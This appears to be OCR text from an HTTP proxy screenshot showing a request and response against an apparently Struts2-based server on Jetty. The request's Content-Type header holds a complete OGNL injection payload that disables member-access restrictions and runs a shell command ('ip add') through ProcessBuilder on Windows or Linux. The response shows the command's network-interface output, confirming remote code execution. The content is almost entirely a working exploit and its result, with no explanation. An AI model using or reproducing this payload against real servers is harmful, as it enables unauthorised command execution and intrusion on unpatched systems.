 Request
Pretty Raw Hex \n
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ADMINCONSOLESESSION=
vq4hk23V21rs9yG5nGTvYkGppFGmFrvzzM2tvtw2pSnKQCsjPmvt!-
1799840789; JSESSIONID=lvu6qz8rcsotvb0a8i3un7wd
10 Connection: close
11 Content-Type:
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext
@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAcces
s=#dm):((#container=#context['com.opensymphony.xwork2.
ActionContext.container']).(#ognlUtil=#container.getIn
stance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUt
il.getExcludedClasses().clear()).(#context.setMemberAc
cess(#dm)))).(#cmd='ip
add').(#iswin=(@java.lang.System@getProperty('os.name'
).toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd
.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStre
am(true)).(#process=#p.start()).(#ros=(@org.apache.str
uts2.ServletActionContext@getResponse().getOutputStrea
m())).(@org.apache.commons.io.IOUtils@copy(#process.ge
tInputStream(),#ros)).(#ros.flush())}
12 Content-Length: 0
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Sep 2023 11:44:11 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
state UNKNOWN group default qlen 1000
7 link/loopback 00:00:00:00:00:00 brd
00:00:00:00:00:00
8 inet 127.0.0.1/8 scope host lo
9 valid_lft forever preferred_lft forever
10 10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu
1500 qdisc noqueue state UP group default
11 link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
link-netnsid 0
12 inet 172.19.0.2/16 brd 172.19.255.255 scope global
eth0
13 valid_lft forever preferred_lft forever
14
Search... 0 matches